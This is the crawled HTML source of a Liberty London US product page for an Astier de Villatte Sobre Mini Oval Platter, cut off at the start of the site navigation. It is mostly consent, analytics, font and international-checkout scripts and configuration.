

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/sobre-mini-oval-platter-000607058.html
body_size: 66805
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/sobre-mini-oval-platter-000607058.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Astier de Villatte Sobre Mini Oval Platter | Liberty</title>

<meta name="description" content="The Sobre oval platter from Astier de Villatte is a testament to the Parisian brand&rsquo;s spiritual ethos and fascination with folk art and abandoned objects.

Vota"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/sobre-mini-oval-platter-000607058.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/sobre-mini-oval-platter-000607058.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/sobre-mini-oval-platter-000607058.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R242861006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Sobre Mini Oval Platter","description":"The Sobre oval platter from Astier de Villatte is a testament to the Parisian brand’s spiritual ethos and fascination with folk art and abandoned objects. Shop Astier de Villate now.","Mpn":"R242861006","Sku":"5057865302409","Brand":{"@type":"Thing","name":"Astier de Villatte"},"image":["https://i8.amplience.net/i/liberty/000607058-R242861006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"125.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.libertylondon.com/us/department/home/"},{"@type":"ListItem","position":2,"name":"Kitchen & Dining","item":"https://www.libertylondon.com/us/department/home/tabletop/"},{"@type":"ListItem","position":3,"name":"Tableware","item":"https://www.libertylondon.com/us/department/home/kitchen-and-dining/tableware/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000607058" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
